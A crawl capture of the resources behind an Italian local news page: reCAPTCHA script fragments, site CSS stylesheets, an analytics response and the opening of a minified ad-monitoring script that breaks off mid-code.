k3DuAnDrDdVB8KeLMKzfRjDi2fCi1sRIcKNw7bCl8KGw4I9UsOLPcKVwrXCksK8BEvDlMO/w6IzwrZFw5nCtMOWbVfCj8O8JMOpw6rCvMKbwqdOwpIRGBPDssKxV3HDmzLCgUZobGtUU8OUw7PCjG0ZKRHDj8OiEsOIHMOiCTYcYGgUXzbCoGvDh8K0w73Cn8KzwpFgwr/DuzbCuB3CmTnCqsOBw4fCucKlw6AGwpk8IzhQbwtKw5rDiR/CoAfCpR/Ck8KMETFkZHRnw5sgwq9YdMKiw5s6TnfCjcKjw6vCh8KAY8O1N8KCw6HCucKRwrfDqwnCqsO/w5DDuMKwJCwYwpHCrsOVwo/DgTJsw6fDosOGw7vChgJTw5AML8O0YmfCpMOkwoIMe8K4f1zDqCxYCm4qVsKGw6EZKxPDokDCpgtrE0JidxTDh8OLwoHCu3rCkyQuWwZ/wqN/THw1wqXDg8KBwrgYw7Fxw6/Dn8KSwoAOw74xwqfDpgTCrGPCqMK8wovCvBfCnEbDhsOHwrsPwqBFwoN/[base64]/CpDrCmsOWwqNZw4TCjxMjw4pIwrNcCMKiwonCqxXDscK6PMKZBApYEcKYRQjCm8OWEDptGsKEL8K5w6hrwpHCl0lTH8OdwrBuayTDqMKYw7TDn8KKwqlaw7bCk2hvQsKRw7k3ZCDDmsKJQsKXwp/[base64]/CngNVE21CXUXCnCfDnsODwqYpwqLCq8OVXcKmw4Yww7jDuXLDoyXDiBFcQ1xmKMK6GT1/wrbCn01wdsOow51mXWTDtWcLw6oMw6hRAQ/DgRk2w7nDpsKZwrx3PcKrw69bcSHDoXpYBXRNwrrCpsO8aCBuwo3DicOpwoPCncOTI8Kww4jDhcOiw4Jkw5LCu8O1w7o6wpjCrsOWw73DhSx6w6HCrh/DtcKNMl/CowHDhwnCiT9IVsKKPFTDtzVvw49Kw6x2wpPCrEYTwoYawo3Dp8KNw5trwqPDt8K7MhpwK8KCecOfBcOKwqbDgnbCoQPDghFIw7PDsXzDkGJOacKlw7HDoMKWw6TCmMKIwpnCs8OPN8OcwoXDkQ/CsDTDisKLf8K1K8OTLjBmwqHDqmrDrsOINsOGb8KbYygoRsOgeMOGUjLDvh5wUcKww6jDkcOyw6DCunEnw5krw6gRw55cwr/CqRnDnjM/w57DihnDnsOrfAgrw7pcw6AqwrAPH8Kmwqk5AsK+w7fCgMK1eMKFXyBBw4DClcKfLj5jBG3ChMKFw5zDkQDDhzTCi8KyBmjDn8OXw77CiTY6fMKVw7IFQy4bfsK7w4LClhrCtioMwrRoO8KERGAQw7rDmsO/[base64]/CmcK1esOzHU7CosO7BsKFOcKJw6DDpAUNw7QNwrfDrMKowrppblvDpMONw7J0Gyd3w4RyEMOuJVbDqsOnSkQ/w4LCoHc/NcOcJGPDo8KLw5DCrQDDrRXCiMKgwqPCpnQmFsKvIkTDjTfDjsKawohtw6jCvMKFwpRSCWLCnngZwq5eIsO8ZG9+XcKqwpZtQ8OqwrnDncOPMn3Ct8Kgw53Cvh/DiMKUwonDr8K4wpwvwoV0SWBkw47CoBdvIsKmw67CucKfGsO/w4jDjMO3wpJAbUNtLcKLIMOcwq1CJsOEEMOECsOqw6XDrkfDglDDhsKRwrjCvsK/wqBwTMO+wpbDtX8sGBHCqyc7w7cRwoMowqDCrn/CsMOVw6XDhkhJwobCh8OoLw/ClMOJw558wpDCrhNcw4t2w5Yjw4lrw43DosKvSMOOwoAHwp0dPcKZHsKIViDDmmPDvsONL8KVaMKiw4x2wqh+SMK4w58Rw4kNw7wKWcKVw77CtsOjUg8Nw6ZPwqHDjsOHYcOWw7/[base64]/[base64]/DmMO4w6UMwrxGwpTCnMKwMhs+CCvDjnBOQMOWJcO7ZXnCnMOiYUd4w5/DvMO0w7fCniXDvsKETgNMwoFXw4PCk0TDrcO3w7zChsK8wqTDhsKKwrJmTcKYX2NHwr9GclhJwo0iwpLCuMKZw48pUcOrdsONWsOFTmvCqBTCjQ15wpXCr8K2c1Q2fl3CmCMxIULDjcKNQXPDkwbDmnLCm0UAw4ZQfT/CjMOyGcKCw5fDqMKdw5vCkkQXJMK3XA7DocKiw4bCqC/[base64]/dcKAAC3Ct0xCHsK9DsO+QsOzw6HDm8OADmY4wrnCrMOWw5RebU55dFfCpwRRw6DCiMKJd0bCqFpqMTrDpknDpsKtYhh8YwI\\u003d\x22],null,[\x22conf\x22,null,\x226LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,821],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.sikilynews.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oh6DQisVLCpckRSDa0BznQXRT0uPogUX3fE9C+gWHNk\\u003d\x22,0,0,null,1,1765165041602,0,0,[5,217,142,46,119],null,[115,230,19,158],\x22RC-pvlhu3wxYSwjew\x22,null,null,null,null,null,\x220dAFcWeA4cEU_NCsJbG5GVNlXj3tCjnkL6CNaLA6MOzuiReqNo45EpaXOvAIIcXlJ1AwHzveCcIcscA0GC07ubfIz7lcnsqL7xSQ\x22,1765247841328]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8CDdzFoUS97VYMhoNMagng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765161445191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/style.css?v=2
body_size: 3146
content:
* {
    margin: 0; padding: 0;
}
body {
    text-align: center;
    font: 12px Verdana;
    color: #004595;
}
a {
    color: #234566;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
    color: #0099FF;
}
img {
    border: 0;
    margin: 5 px;
}

.break {
    font-size: 0;
    width: 0; height: 0;
    clear: both;
}
.alignleft {
    float: left;
    margin: 4px 10px 5px 0;
}
.alignright {
    float: left;
    margin: 4px 10px 5px 0;
}
.aligncenter {
    text-align: center;
}
.hidden {
    display: none;
}



/** BEGIN wrapper **/
#wrapper {
    width: 1000px;
    margin: auto auto;
    text-align: left;
    padding: 0 0;
    background-color: #FFFFFF;
}
/** END wrapper **/

/** BEGIN header **/
#header {
    background: url(images/headerbg.gif) repeat-x 0 0;
    background-color: #004595;
}
#header .pages {
    list-style-type: none;
    float: left;
    height: 35px;
}
#header .pages li {
    float: left;
    font-size: 0.8em;
    font-weight: normal;
    text-transform: uppercase;
}
#header .pages li a {
    text-decoration: none;
    display: block;
    padding: 10px 10px 11px;
}




#header h1 {
    clear: both;
    float: left;
    font-size: 0;
    padding: 25px 0 30px;
}

#header .ad {
    float: right;
    padding: 75px 15px 0 0;
}
#header .categories {
    clear: both;
    list-style-type: none;
    height: 35px;
    background: url(images/navigation2.gif) repeat-x 0 0;
    border: 1px solid #CCCCCC;
    overflow: hidden;
}
#header .categories li {
    float: left;
    text-transform: uppercase;
    font-size: 0.9em;
    padding-right: 2px;
    background: url(images/divider.gif) no-repeat right 1px;
}
#header .categories li a {
    color: #00336E;
    text-decoration: none;
    display: block;
    padding: 11px 9px;
}

#header .categories li a:hover {
    color: #0099FF;

}
/** END header **/

/** BEGIN content **/
#content {
    width: 660px;
    float: left;
}
#content .featured {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#content .featured .buffer {
    padding: 0 16px 15px;
}
#content .articles {
    border: 1px solid #CBDDDD;
}	
#content .articles h2.title {
    margin-bottom: 0;
}
#content .articles .details {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #DDDDDD;
    margin-bottom: 10px;
}
#content .articles .details .l {
    float: left;
    padding: 3px;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles .details .l a {
    text-decoration: none;
}
#content .category {
    font-weight: bold;
    text-transform: uppercase;
}
#content .articles .details .r {
    float: right;
    padding: 3px;
}
#content .articles h2 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}
#content .articles .post {
    padding: 10px;
    height: 140px;
}
#content .articles .postSport {
    padding: 10px;
    min-height: 140px;
}
#content .articles .post .thumb {
    width: 200px;
    height: 100px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post .thumb2 {
    width: 188px;
    float: left;
    margin: 0 27px 0 0;
}
#content .articles .post .thumb3 {
    width: 192px;
    float: left;
    margin: 0 0 0 0;
}
#content .articles .post .thumb img {
    width: 200px;
}
#content .articles .post p {
    line-height: 1.4em;
    margin-bottom: 10px;
}

#content .articles .post2 {
    padding: 10px;
    height: 300px;
}
#content .articles .post2 .thumb {
    width: 200px;
    height: 266px;
    overflow: hidden;
    float: left;
    margin: 0 10px 15px 0;
}
#content .articles .post2 .thumb img {
    width: 200px;
}
#content .postnav {
    clear: both;
    padding: 10px 0 20px;
}
#content .postnav ul {
    list-style-type: none;
}
#content .postnav ul li {
    float: left;
    font-weight: bold;
    padding: 2px;
    font-size: 0.9em;
    font-family: Verdana;
}
#content .postnav ul li a {
    display: block;
    padding: 7px 10px;
    background-color: #9E9E9D;
    color: #ffffff;
    text-decoration: none;
    border: 0 !important;
}
#content .postnav ul li a:hover {
    background-color: #234566;
}
#content h2.title {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#wp_page_numbers ul {
    border-top: 0 !important;
}
#wp_page_numbers .page_info {
    padding: 7px 10px !important;
    background-color: #9E9E9D;
    color: #ffffff !important;
    margin-right: 2px;
}
#wp_page_numbers .active_page a {
    background-color: #234566 !important;
}
#myGallery {
    width: 530px !important;
    height: 289px !important;
}
.slideInfoZone {
    height: auto !important;
    padding: 10px;
    width: 510px !important;
}
#content .single {
    padding: 10px;
}
#content .single h2 {
    margin-bottom: 10px;
    font-size: 1.4em;
    text-transform: none;
}
#content .single p {
    line-height: 1.5em;
    margin-bottom: 10px;
}
#content .single ul, #content .single ol {
    list-style-position: inside;
    margin-bottom: 10px;
}
#content .single li {
    line-height: 1.5em;
    padding: 2px 0;
}
#content .single blockquote {
    padding: 10px 10px 5px;
    margin-bottom: 10px;
    background-color: #eeeeee;
    border-width: 1px 0;
    border-style: solid;
    border-color: #e0e0e0;
}
#content .single h3, #content .single h4, #content .single h5, #content .single h6 {
    font-size: 1.2em;
    margin-bottom: 5px;
}
/** END content **/

/** BEGIN sidebar **/
#sidebar {
    width: 322px;
    float: right;
}
#sidebar .box {
    border: 1px solid #CBDDDD;
    margin-bottom: 10px;
}
#sidebar h2 {
    font-size: 0.8em;
    text-transform: uppercase;
    background: url(images/header1.gif) no-repeat center 0;
    color: #ffffff;
    width: 175px;
    text-align: center;
    padding: 1px 0 3px;
    margin-bottom: 10px;
}
#sidebar ul {
    list-style-type: none;
    padding: 0 15px 20px;
}
#sidebar ul li {
    line-height: 1.6em;
    padding: 2px 5px;
}
#sidebar ul li a {
    color: #234566;
    text-decoration: none;
}
#sidebar .sponsors {
    padding: 0 10px 15px;
}
#sidebar .sponsors img {
}
#sidebar .video {
    padding: 0 10px 15px;
}
#sidebar .flickr {
    padding: 0 18px 15px;
}
#sidebar .flickr img {
    margin:6px;
}
#sidebar .l {
    float: left;
    margin-right: 6px;
    margin-top: 6px;
}
#sidebar .r {
    float: right;
}
#sidebar .sidebar {
    width: 156px;
}
#sidebar .sidebar h2 {
    background: url(images/header2.gif) no-repeat center 0;
    width: 156px;
}
#sidebar .sidebar ul {
    padding: 0 12px 10px;
}
#sidebar .sidebar ul li {
    font-size: 0.9em;
    border-bottom: 0;
    padding: 4px 0;
    font-weight: bold;
}
#sidebar .tags {
    padding-left: 15px;
}
/** END sidebar **/

/** BEGIN footer **/
#footer {
    clear: both;
    border: 1px solid #CBDDDD;
    padding: 10px;
    font-size: 0.9em;
    color: #234566;
}
#footer a {
    text-decoration: none;
    color: #112222;
}
/** END footer **/

/** BEGIN miscellaneous **/
#comments {
    padding: 10px;
}
#comments a {
    text-decoration: none;
}
#comments h2 {
    font-size: 1.4em;
    margin: 10px 0;
}
#comments p {
    margin-bottom: 10px;
    line-height: 1.6em;
}
#comments form {

}
#comments form p {
    margin-bottom: 5px;
}
#comments form input {
    margin-right: 5px;
}
#comments form input, textarea {
    border: 1px solid #cccccc;
    font-size: 0.9em;
    font-family: Verdana;
    padding: 4px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
}
#comments form input {
    width: 240px;
    border: 1px solid #cccccc;
}
#comments form textarea {
    width: 350px;
    padding: 4px 4px !important;
    border: 1px solid #cccccc;
}
#comments form button {
    border: 1px solid #a0a0a0;
    font-size: 1em;
    font-family: Verdana;
    padding: 2px 6px;
}
.commentdetails {
    margin-top: 25px;
}
.commentauthor {
    margin-bottom: 5px !important;
    font-weight: bold;
}
.commentdate {
    font-size: 0.8em;
    margin-bottom: 5px;
    color: #909090;
}
.required {
    color: #ff0000;
}
h2.title {
    font-size: 1em !important;
    text-transform: uppercase;
    padding: 10px;
    color: #565656;
}
.notfound {
    padding: 40px;
}
.notfound h2 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
}
/** END miscellaneous **/

#comments ol {
    list-style-type: none;
    clear: both;
    padding: 0;
    margin: 0;
}
#comments .buffer {
    padding: 10px;
}
#comments h2 {
    font-size: 0.9em;
    margin-bottom: 20px;
}
#comments ol li {
    margin-bottom: 10px;
}
#comments ol li ul li {
    border: 1px solid #e0e0e0;
    padding: 10px;
}
#comments ol li .avatar {
    float: right;
}
#comments ol li .comment-author {

}
#comments ol li .comment-author .fn {
    font-weight: bold;
    font-size: 1.2em;
}
#comments ol li .comment-meta {
    font-size: 0.9em;
    color: #999999;
    margin: 5px 0 10px;
}
#comments ol li .reply {
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 10px;
}
#comments .children {
    list-style-type: none;
}
#comments .navigation {
    padding: 0 10px 20px;
    font-size: 0.9em;
}
#comments .navigation a {
    color: #999999;
    padding: 3px 8px;
    border: 1px solid #cccccc;
}
#comments .navigation a:hover {
    color: #000000;
    border-color: #000000;
    text-decoration: none;
}
#comments .says {
    display: none;
}


/* search form 
-------------------------------------- */
.searchform {
    display: inline-block;
    zoom: 1; /* ie7 hack for display:inline-block */
    display: inline;
    padding: 3px 5px;

}
.searchform input {
    font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
    background: #fff;
    padding: 6px 6px 6px 8px;
    width: 202px;
    border: solid 1px #bcbbbb;
    outline: none;

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
}
.searchform .searchbutton {
    color: #fff;
    border: solid 1px #494949;
    font-size: 11px;
    height: 27px;
    width: 47px;
    text-shadow: 0 1px 1px rgba(0,0,0,.6);

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    /*cambiare colore*/
    background: #5f5f5f;
    background: -webkit-gradient(linear, left top, left bottom, from(#9e9e9e), to(#454545));
    background: -moz-linear-gradient(top,  #9e9e9e,  #454545);
    filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie7 */
    -ms-filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie8 */
}

.Stile3 {color: #FFFFFF}

#cercaBox {

    padding-top: 4px;
}
/*PAGINATION*/
#pagination {margin: 0px auto; text-align: center; }
#pagination ul li {
    border:0;
    margin-bottom: 0;
    padding:0;}

#pagination-digg li{
    border:0; margin:0; padding:0;
    font-size:12px;
    list-style:none;
    margin-right:2px;
}
#pagination-digg a{
    border:solid 1px #fff;
    margin-right:2px;
}
#pagination-digg .previous-off,
#pagination-digg .next-off {
    border:solid 1px #DEDEDE;
    color:#888888;
    display:block;
    float:left;
    font-weight:bold;
    margin-right:2px;
    padding:3px 4px;
}
#pagination-digg .next a,
#pagination-digg .previous a {
    font-weight:bold;
}
#pagination-digg .active{
    background:#2e6ab1;
    color:#FFFFFF;
    font-weight:bold;
    display:block;
    float:left;
    padding:4px 6px;
}
#pagination-digg a:link,
#pagination-digg a:visited {
    color:#0e509e;
    display:block;
    float:left;
    padding:3px 6px;
    text-decoration:none;
}
#pagination-digg a:hover{
    border:solid 1px #0e509e
}


#form1{
    margin:1em 0;
    padding-top:0px;
    background:url(../images/form1/form_top.gif) no-repeat 0 0;
}
#form1 fieldset{
    margin:0;
    padding:0;
    border:none;	
    float:left;
    display:inline;
    width:95%;
}		
#form1 legend{display:none;}	
#form1 p{margin:.5em 0;}	
#form1 label{display:block;}	
#form1 input, #form1 textarea{		
    width:100%;
    border:1px solid #ddd;
    background:#fff url(images/form1/form_input.gif) repeat-x;
    padding:3px;
}		
#form1 textarea{
    height:125px;
    min-width:400px;
    overflow:auto;
}					
#form1 p.submit{
    clear:both;
    background:url(images/form1/form_bottom.gif) no-repeat 0 100%;
    padding:0px 0px 0px 0px;
    margin:0;
    text-align:left;
}	
#form1 button{
    width:150px;
    height:37px;
    line-height:37px;		
    border:none;
    background:url(images/form1/form_button.gif) no-repeat 0 0;
    color:#fff;
    cursor:pointer;
}	

div.figure {
    float: left;
    width: 400px;
    margin: 0 10px 0 0;
    padding: 0 0 0 0;
}
div.figure p {
    text-align: left;
    font-style: italic;
    font-size: 12px;
    text-indent: 0;
}


/*COmmenti*/
.Stile14 {color: #004595}

/*COmmenti*/
.Stile15 {color: #004595;
          font-size: 14px;
          font-weight: bold;}

img.scaled {
    width: 100%;
}

#content .articles .details2 {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #0066ff;
    margin-bottom: 10px;
}

#content .articles h3 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}

#content .articles .postSport .thumb4 {
    width: 100px;
    float: left;
    margin: 0 27px 0 0;
}

#content .articles .postSport .thumb4 img{
    width: 100px;
    height: 50px;
}

.isMobile{
    display: none; 
}

.colonneBottom {
    clear: both;
}

.colonneBottom .thumb2,
.colonneBottom .thumb3 {
    width: 30%;
    float: left;
    height: 300px;
    margin: 10px;
}	

@media (min-width:300px) and (max-width:1024px) {

    .colonneBottom .thumb2,
    .colonneBottom .thumb3 {
        width: 40%;
        float: left;
        height: 300px;
        margin: 10px;
    }	

}

.Stile4 {
    font-size: 24px
}

div.figure img{
    width: 400px;
    height: 200px;
}

#footer img{
    width: 30px;
    height: 30px;
}

#logo-img{
    width: 450px;
    height: 150px;
}

#banner-top-img{
    width:1000px;
    height:100px;
}

.Stile2 {font-size: 10px}

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/resp/new.css?v=2
body_size: 1107
content:

div#skin{
    padding:0px;
    padding-top:100px;  
}

@media (min-width:300px) and (max-width:499px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 300px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 300px;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

}


@media (min-width:500px) and (max-width:1024px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 500px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img,
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 95%;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

}


@media (min-width:300px) and (max-width:1024px) {

    .isDesk {
        display: none;
    }

    .isMobile {
        display: inline;
    }

    #cercaBox .Stile3 {
        display: none;
    }

    .searchform {
        float: right;
        width: 100%;
    }
    /*
    .searchform .searchfield {
            width: 30%;
            font-size: 30px;
    }
    
    .searchform .searchbutton {
            width: 15%;
            height: 50px;
            font-size: 20px;
    }
    
    .searchform select {
            font-size: 30px;
    }
    */
    body {
        font-size: 19px;
    }

    div#skin {
        padding-top: 0px;
    }

    #header h1 {
        width: 100%;
        text-align: center;
        margin: 0px;
        padding: 0px;
    }

    #header .pages {
        width: 100%;
    }

    #cercaBox {
        width: 100%;
        text-align: right;
    }

    #content {
        width: 100%;
        float: none;
    }

    #content .articles .post .thumb {
        float: left;
    }

    #sidebar .l {
        float: none;
        margin: 10px;
    }

    #content .articles .post .thumb2  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .post .thumb3  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .details {
        width: 100%;
        margin: 3%;
        margin-left: 0;
        font-size: 30px;
        height: 40px;
    }

    #content .articles .postSport .thumb4 {
        width: 100%;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
        font-size: 200%;
    }

    #content .articles .postSport .thumb4 img{
        width: 100%;
        height: auto;
    }

    #sidebar {
        width: 100%;
        float: none;
    }

    #sidebar .box {
        width: 100%;
        float: left;
    }

    #sidebar .sponsors {
        text-align: center;
    }

    #sidebarMobile {
        width: 100%;
        float: none;
    }

    #sidebarMobile .box {
        width: 100%;
        float: left;
    }

    #sidebarMobile .sponsors {
        text-align: center;
    }

    #sidebarMobile img {
        width: 70%;
        height: auto;
    }

    #sidebarMobile .sponsors img {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
    }

    #sidebarMobile .l {
        float: left;
        width: 40%;
        margin: 20px;
    }

    #sidebarMobile .l img {
        width: 100%;
        height: auto;
    }

    #sidebarMobile ul {
        list-style: none;
    }

    .buffer a img {
        text-align: center;
        width: 100%;
        height: auto;
    }

    .buffer p img {
        width: inherit;
        height: inherit;
    }

    .buffer {
        font-size: 200%;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

    #content .articles .post {
        font-size: 150%;
        float: none;
        height: auto;
    }

    #content .articles .post.newsCol3 .thumb2,
    #content .articles .post.newsCol3 .thumb3 {
        width: 40%;
        float: left;
        height: 550px;
    }

    #content .articles .post.newsCol3 {
        float: left;
    }

    #content .articles .newsCol3 .thumb img,
    #content .articles .newsCol3 .thumb2 img,
    #content .articles .newsCol3 .thumb3 img {
        width: 100%;
        height: auto;
    }

    .rightTxtNewsPiccola {
        font-size: 200%;
        padding-top: 20px;
    }

    div.figure p {
        font-size: 17px;
    }

    #content .single p {
        font-size: 50px;
    }

    .Stile15 {
        font-size: 35px;
    }

    .Stile4 {
        font-size: 45px
    }

    .Stile2 {font-size: 20px}

    .colonneBottom .thumb2, .colonneBottom .thumb3 {
        height: 400px;
    }

    .colonneBottom .thumb2 img {
        width: 100%;
        height: auto;
    }

}

/* menu */

.slicknav_menu {
    display:none;
}

@media screen and (max-width: 1024px) {
    #menu {
        /*display:none;*/
        font-size: 0px;
    }

    #header .categories  {
        height: 0px;
    }

    .slicknav_menu {
        display:block;
    }

    div.figure {
        float: left;
        width: 100%;
        margin: 0 10px 0 0;
        padding: 0 0 0 0;
    }

    div.figure img{
        width: 100%;
        height: auto;
    }

    #adsMobile img{
        width: 100%;
        height: auto;
    }

    #footer img{
        width: 60px;
        height: 60px;
    }

    #footer p{
        font-size: 30px;
    }

    #header .ad {
        padding: 75px 15px 0 0;
    }


    #logo-img{
        width: 100%;
        height: auto;
    }

    #banner-top-img{
        width: 100%;
        height: auto;
    }

    #wrapper {
        width: 100%;
        margin: auto auto;
        text-align: left;
        padding: 0 0;
        background-color: #FFFFFF;
    }

    #form1 input, #form1 textarea{		
        height: 3em;
    }
    
    #form1 button{
        font-size: 30px;
    }   
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=777937611&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fperseguita-la-moglie-45enne-di-nizza-arrestato-a-s-teresa%2F9730&ul=en-us%40posix&dt=SikilyNews.it%20-%20Perseguita%20la%20moglie%2C%2045enne%20di%20Nizza%20arrestato%20a%20S.%20Teresa&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1506501947&gjid=540768687&cid=702411314.1765161441&tid=UA-2150115-21&_gid=1646331770.1765161441&_r=1&_slc=1&z=1978758946
body_size: -450
content:
2,cG-8GTGE787EV

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 101219
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 